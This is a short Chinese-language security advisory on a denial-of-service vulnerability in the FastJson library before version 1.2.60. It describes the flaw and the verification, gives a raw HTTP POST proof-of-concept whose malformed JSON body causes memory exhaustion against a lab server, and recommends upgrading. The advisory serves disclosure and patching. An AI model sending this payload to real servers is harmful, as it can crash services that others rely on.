漏洞描述
常用JSON组件FastJson存在远程拒绝服务漏洞,攻击者可通过精心构建的恶意json报文对目标服务器执行拒绝服务攻击,从而导致服务器内存增高,有一定几率宕机
影响范围
FastJson < 1.2.60
漏洞验证


使用恶意json报文发起请求,同时观察服务器运行信息、Tomcat控制台等情况
可见确实内存增高不少,同时JVM出现了OOM故障
Payload如下
POST /fastjson/ HTTP/1.1
Host: 192.168.50.129:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Content-Type:application/json
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Cookie: JSESSIONID=D1gPM88rMDIA-n-pCtKwlFFiNS6ewwWI5-qkkJ5NcDRbOIIZGq86!-1979873897; ADMINCONSOLESESSION=qSw5juzv7xUGgOuNnbggvJ3IJrfojbJ8OnY3UHy3Jodnrj3Sf-uV!-1384968761
Connection: close
Content-Length: 8
{"a":"\x
修复建议
FastJson版本 升级到1.2.60
Reference
[1]. https://github.com/alibaba/fastjson/issues/2689
[2]. https://github.com/alibaba/fastjson/releases/tag/1.2.60